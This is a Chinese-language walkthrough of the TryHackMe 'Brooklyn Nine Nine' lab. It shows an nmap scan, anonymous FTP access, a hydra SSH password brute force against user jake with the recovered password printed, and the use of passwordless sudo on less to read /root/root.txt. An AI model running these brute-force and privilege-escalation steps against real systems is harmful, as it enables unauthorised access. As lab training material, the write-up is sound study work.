简介:
这个房间是针对初级黑客的,但任何人都可以尝试破解这个盒子。有两种主要的方式来root这个盒子。
房间链接:
https://tryhackme.com/room/brooklynninenine#
问题:

挑战开始:
首先扫描下端口
└─# nmap -sC -sV 10.10.129.244
Starting Nmap 7.93 ( https://nmap.org ) at 2023-09-28 07:02 UTC
Nmap scan report for ip-10-10-129-244.eu-west-1.compute.internal (10.10.129.244)
Host is up (0.0051s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 119 May 17 2020 note_to_jake.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.101.255
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 167f2ffe0fba98777d6d3eb62572c6a3 (RSA)
| 256 2e3b61594bc429b5e858396f6fe99bee (ECDSA)
|_ 256 ab162e79203c9b0a019c8c4426015804 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.29 (Ubuntu)
MAC Address: 02:7C:CE:CE:E4:E1 (Unknown)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.22 seconds可以看到ftp可以匿名登录,并且有一个文件
下载到本地查看

发现有提示

这里意思是jake的密码太弱了
那么我们可以尝试爆破ssh
这里使用hydra
└─# hydra -l jake -w 10 -P /usr/share/wordlists/rockyou.txt -t 10 -f 10.10.129.244 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-28 07:16:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 14344399 login tries (l:1/p:14344399), ~1434440 tries per task
[DATA] attacking ssh://10.10.129.244:22/
[22][ssh] host: 10.10.129.244 login: jake password: 987654321
[STATUS] attack finished for 10.10.129.244 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-28 07:16:57这里成功爆破出密码

尝试ssh登陆,成功登陆

查看了下用户,发现有三个用户
成功在holt用户下找到user flag

接着尝试提权

可以发现less可以免密sudo
查询了下用法

直接读取root flag
sudo less /root/root.txt

成功读取root.txt

当然了,也可以用suid提权

less /root/root.txt

Comments NOTHING